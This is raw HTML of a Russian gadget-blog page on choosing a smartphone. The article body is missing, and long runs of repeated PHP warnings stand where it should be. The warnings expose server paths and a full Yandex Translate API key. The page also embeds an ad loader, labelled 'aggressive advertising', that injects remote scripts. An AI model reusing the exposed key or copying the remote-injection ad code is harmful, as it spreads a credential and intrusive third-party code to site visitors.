				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<!-- The WordPress Menu goes here -->
				<div id="navbarNavDropdown" class="collapse navbar-collapse "><ul id="main-menu" class="navbar-nav"><li id="menu-item-search" class="menu-item menu-item-has-children nav-item dropdown"><a title="Умный дом" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Поиск <span class="caret"></span></a>
<ul class="dropdown-menu dropdown-menu-right search-menu ten" role="menu">
	<li id="menu-item-search-form" class="menu-item nav-item">
		<form method="get" id="searchform" action="/poisk" role="search" class="pt-4 pb-4 pr-4 pl-4">
			<div class="input-group">
                <input id="s" class="field form-control" type="text" value="" name="text" placeholder="Начните поиск">
                <input type="hidden" name="searchid" value="2308345">
				<span class="input-group-btn">
				<input class="submit btn btn-bobr" id="searchsubmit" type="submit" value="Поиск">
				</span>
			</div>
		</form>
	</li>
</ul>
</li><li id="menu-item-17048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-17048"><a title="Главная" href="https://smartbobr.ru/" class="nav-link">Главная</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1850 category-novosti dropdown"><a title="Новости" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Новости <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-34410 category-novosti"><a title="Новости" href="https://smartbobr.ru/novosti/" class="nav-link">Новости</a></li>
	<li id="menu-item-33198" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-33198 category-aliexpress"><a title="Покупки на AliExpress" href="https://smartbobr.ru/aliexpress/" class="nav-link">Покупки на AliExpress</a></li>
</ul>
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1852 category-tvpristavki"><a title="ТВ приставки" href="https://smartbobr.ru/tvpristavki/" class="nav-link">ТВ приставки</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-1853 category-dlyasmartfonov"><a title="Смартфоны" href="https://smartbobr.ru/dlyasmartfonov/" class="nav-link">Смартфоны</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1855 category-umnye-ustrojstva dropdown"><a title="Устройства" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Устройства <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1854 category-umnyj-dom"><a title="Умный дом" href="https://smartbobr.ru/umnyj-dom/" class="nav-link">Умный дом</a></li>
	<li id="menu-item-19237" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-19237 category-umnye-ustrojstva"><a title="Умные устройства" href="https://smartbobr.ru/umnye-ustrojstva/" class="nav-link">Умные устройства</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1851 category-umnye-chasy"><a title="Умные часы" href="https://smartbobr.ru/umnye-chasy/" class="nav-link">Умные часы</a></li>
	<li id="menu-item-20192" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-20192"><a title="Экшн-камеры" href="https://smartbobr.ru/tag/action-camera/" class="nav-link">Экшн-камеры</a></li>
	<li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-19236 category-quadcopters"><a title="Квадрокоптеры" href="https://smartbobr.ru/quadcopters/" class="nav-link">Квадрокоптеры</a></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1856 category-smart-tv dropdown"><a title="Смарт ТВ" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Смарт ТВ <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-22950" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-22950 category-smart-tv"><a title="Все для ТВ" href="https://smartbobr.ru/smart-tv/" class="nav-link">Все для ТВ</a></li>
	<li id="menu-item-22948" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-22948"><a title="Проекторы" href="https://smartbobr.ru/tag/proektory/" class="nav-link">Проекторы</a></li>
</ul>
</li>
<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-3505 category-poleznosti dropdown"><a title="Полезности" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Полезности <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-16158" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-16158 category-programmy"><a title="Приложения" href="https://smartbobr.ru/programmy/" class="nav-link">Приложения</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-17218 category-poleznosti"><a title="Все советы" href="https://smartbobr.ru/poleznosti/" class="nav-link">Все советы</a></li>
	<li id="menu-item-22935" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-22935"><a title="AliExpress на русском и в рублях" href="https://smartbobr.ru/aliexpress-na-russkom/" class="nav-link">AliExpress на русском и в рублях</a></li>
	<li id="menu-item-17219" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17219"><a title="Советы для Android" href="https://smartbobr.ru/tag/android/" class="nav-link">Советы для Android</a></li>
	<li id="menu-item-17217" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17217"><a title="Советы для Windows" href="https://smartbobr.ru/tag/windows/" class="nav-link">Советы для Windows</a></li>
</ul>
</li>
</ul></div>
						</div><!-- .container -->
			
		</nav><!-- .site-navigation -->

	</div><!-- .wrapper-navbar end -->
	
	
	
	
	
	
	
<!--	от etarg.network в почте vlad  агрессивная реклама -->	

<script type='text/javascript' src='https://builthousefor.com/services/?id=147457'></script>

<script type='text/javascript' data-cfasync='false'>
	let eae0f646fb_cnt = 0;
	let eae0f646fb_interval = setInterval(function(){
		if (typeof eae0f646fb_country !== 'undefined') {
			clearInterval(eae0f646fb_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eae0f646fb_domain + '/' + eae0f646fb_path + '/' + eae0f646fb_file + '.js?24572a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eae0f646fb_cnt += 1;
			if (eae0f646fb_cnt >= 60) {
				clearInterval(eae0f646fb_interval);
			}
		}
	}, 500);
</script>



<!--	от https://luckyads.pro/  код еще на странице с новостью   -->	





<!--	от adnitro.pro   -->	
<div id="vid_inpage_div" vid_inpage_pl="261"></div>
<script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script>



<!--	от digitalcaramel.com баннер catfish   -->	
<div class="dc_catfish">
    <div class="dc-cat-mob">
        <div id="adfox_165484468449994792"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_165484468449994792',
                        params: {
                            p1: 'culrg',
                            p2: 'heye'
                        }
                    }, ['tablet', 'phone'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script>
    </div>
    <span class="close">×</span>
            <script>
                var closebtns = document.getElementsByClassName("close");
                var i;

                for (i = 0; i < closebtns.length; i++) {
                    closebtns[i].addEventListener("click", function () {
                        this.parentElement.style.display = 'none';
                    });
                }
            </script>
</div>







<!--	от under.site   -->






	



<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

<!-- Заголовок выше рядов  -->
<div class="row">
	<div class="col-12" >
		<div class="breadcrumb d-flex align-items-center justify-content-between">
		
<div id="breadcrumbs" class="align-self-center"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://smartbobr.ru/" rel="v:url" property="v:title">Главная</a> » <span rel="v:child" typeof="v:Breadcrumb"><a href="https://smartbobr.ru/dlyasmartfonov/" rel="v:url" property="v:title">Смартфоны</a></span></div>
<div class="btn-group " id="servisybuttons" role="group" aria-label="Полезные сервисы"> <a rel="nofollow" title="Горящие товары на Алиэкспресс. Обновляются каждый день!" target="_blank" href="https://aliexpress.smartbobr.ru/" class="btn text-white" style="
    background-color: #9c27b0;
    border-radius: 2px;
    box-shadow: 0 0 4px 0 rgba(0,0,0,.14), 0 3px 4px 0 rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);
    font-weight: 600;
"><i class="d-inline d-md-none fa fa-percent"></i> <span class="text-white d-none d-md-inline">Скидки до 90% на Алиэкспресс</span></a>
</div>

		<form method="get" id="searchformhead" action="https://smartbobr.ru/aliexpress-na-russkom/als/" role="search" class="form-inline w-50 d-none d-xl-block"><div class="input-group"> <input class="field form-control" id="s" name="se" type="text" style="font-size: 0.9rem;" placeholder="Найти на Aliexpress"> <span class="input-group-btn"> <button class="submit btn btn-bobr" onclick="yaCounter41401644.reachGoal('alivshapke'); return true;" type="submit"><i class="fa fa-search"></i></button> </span></div></form>
		</div>
	<h1 class="entry-title">Как выбрать хороший телефон: раскрываем секреты правильного выбора</h1>	</div>
</div>
<!-- //Заголовок выше рядов  -->	

<div class="row smarta mb-3">
	<div class="col-12">
			</div>
</div>	
	

	
		<div class="row">

			<!-- Do the left sidebar check -->
			


<div class="col-md-8 content-area" id="primary">
			<main class="site-main" id="main">
 <article class="post-5487 post type-post status-publish format-standard has-post-thumbnail category-dlyasmartfonov" id="post-5487" >
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<script type="text/javascript">
  VK.init({apiId: 6756118, onlyWidgets: true});
</script>
<style>
.article-feed header[data-title]:after {
	content: attr(data-title);
    font-size: 2.6rem;
    font-weight: 600;
    line-height: 2rem
}
.article-feed header {
margin-bottom: 1rem;
    margin-top: 2rem
}

</style>
	<header class="entry-header" data-title="Как выбрать хороший телефон: раскрываем секреты правильного выбора" data-link="https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/">
	</header><!-- .entry-header -->
	<figure class="figure text-center row m-0">
		<div class="col-xl-8 p-0">
	<img width="385" height="193" src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg" class="w-100 figure-img rounded no-lazy wp-post-image" alt="как выбрать хороший телефон" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-64x32.jpg 64w" sizes="(max-width: 385px) 100vw, 385px" />		</div>
	<figcaption class="figure-caption col-xl-4 p-0 p-sm-2">
		<div class="vremia justify-content-between mb-4">
	<time class="entry-date published pull-left" data-toggle="tooltip" data-placement="top" title="Публикация / Обновление" datetime="22.01.2019">22.01.2019   </time>	<span class="author vcard pull-right">Виктор Малахов</span>		</div>
	<div class="text-left soderz" id="accordionsoderz">

		<div class="btn btn-link col-6 col-md-12 mb-2" style="border: 1px solid #ddd;" data-toggle="collapse" data-target="#collapseOne-5487" aria-expanded="false" aria-controls="collapseOne" onclick="yaCounter41401644.reachGoal('soderz'); return true;">
	Содержание
	<span class="badge badge-light pull-right" style="top: 3px;"><i class="fa fa-caret-down"></i></span>
	</div>
		<a target="_blank" rel="nofollow" href="https://otvety.smartbobr.ru/zadatvopros/?sbpid=5487&sbptitle=Как выбрать хороший телефон: раскрываем секреты правильного выбора&sbplink=https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/" style="border: 1px solid #ddd;" class="btn btn-link col-6 col-md-12 mb-2 float-right" >Задать вопрос
	<span class="badge badge-light pull-right" style="top: 3px;"><i class="fa fa-question"></i> 2</span>
	</a>
	<div style="clear: both;"></div>
		<div id="collapseOne-5487" class="collapse" aria-labelledby="headingOne" data-parent="#accordionExample">
		<div id="ez-toc-container" class="counter-flat">
<nav><ul class="ez-toc-list"><li><a href="#i">Для каких целей выбираем смартфон</a></li><li><a href="#i-2">На что обращать внимание при выборе телефона</a></li><li><a href="#i-3">Материалы корпуса и дизайн</a></li><li><a href="#i-4">Если бюджет серьезно ограничен</a></li><li><a href="#i-5">Сбалансированное решение</a></li><li><a href="#i-6">Как выбрать хороший телефон при неограниченном бюджете</a></li><li><a href="#i-7">Экран</a></li><li><a href="#i-8">Процессор</a></li><li><a href="#i-9">Память</a></li><li><a href="#i-10">Камеры</a></li><li><a href="#i-11">Аккумулятор</a></li><li><a href="#i-12">Операционная система</a></li><li><a href="#i-13">Какой фирмы выбрать смартфон</a></li><li><a href="#i-14">Лучшие производители бюджетных смартфонов</a></li><li><a href="#i-15">Лучшие производители смартфонов в среднем сегменте</a></li><li><a href="#i-16">Лучшие производители флагманских смартфонов</a></li></ul></nav></div>
	</div>
		<div class="hidden-sm-down">
	<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-small" style="float:left;"><div class="counts mashsbcount">15</div><span class="mashsb-sharetext">Поделились</span></div><div class="mashsb-buttons"><a  class="mashicon-telegram mash-small mashsb-noshadow" href="https://telegram.me/share/url?url=https%3A%2F%2Fsmartbobr.ru%2Fdlyasmartfonov%2Fkak-vybrat-horoshij-telefon%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+15+%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D1%85+%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B5%D0%B2+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Telegram</span></a><a  class="mashicon-skype mash-small mashsb-noshadow" href="https://web.skype.com/share?url=https%3A%2F%2Fsmartbobr.ru%2Fdlyasmartfonov%2Fkak-vybrat-horoshij-telefon%2F&lang=en-en" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Skype</span></a><a  class="mashicon-facebook mash-small mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsmartbobr.ru%2Fdlyasmartfonov%2Fkak-vybrat-horoshij-telefon%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-vk mash-small mashsb-noshadow" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fsmartbobr.ru%2Fdlyasmartfonov%2Fkak-vybrat-horoshij-telefon%2F&amp;item=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+15+%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D1%85+%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B5%D0%B2+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Vk</span></a><a  class="mashicon-odnoklassniki mash-small mashsb-noshadow" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st.s=1&amp;st._surl=https%3A%2F%2Fsmartbobr.ru%2Fdlyasmartfonov%2Fkak-vybrat-horoshij-telefon%2F&amp;title=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+15+%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D1%85+%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B5%D0%B2+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Odnoklassniki</span></a><div class="onoffswitch2 mash-small mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.4.5-->	</div>
	</div>


	</figcaption>
	</figure>
	<div class="col-12 pl-0 pr-0 d-block d-md-none text-center mb-2">
			</div>
	<div class="entry-content">
				<br />
<b>Warning</b>:  simplexml_load_file(https://translate.yandex.net/api/v1.5/tr/translate?key=trnsl.1.1.20170418T152042Z.8f28eeb3395551a9.079f3dba3557010ac1766b39d25f4f235b4d31ca&amp;text=Leagoo%20MTK6737&amp;lang=ru-en&amp;format=plain): failed to open stream: HTTP request failed! HTTP/1.1 410 Gone
 in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/inc/shortcodes.php</b> on line <b>591</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): I/O warning : failed to load external entity &quot;https://translate.yandex.net/api/v1.5/tr/translate?key=trnsl.1.1.20170418T152042Z.8f28eeb3395551a9.079f3dba3557010ac1766b39d25f4f235b4d31ca&amp;text=Leagoo%20MTK6737&amp;lang=ru-en&amp;format=plain&quot; in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/inc/shortcodes.php</b> on line <b>591</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>996</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>997</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>998</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'parent' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>999</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>1003</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>994</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/home/smartbob/sites/smartbobr.ru/wp-content/plugins/advanced-custom-fields/includes/api/api-field.php</b> on line <b>995</b><br />
<br />
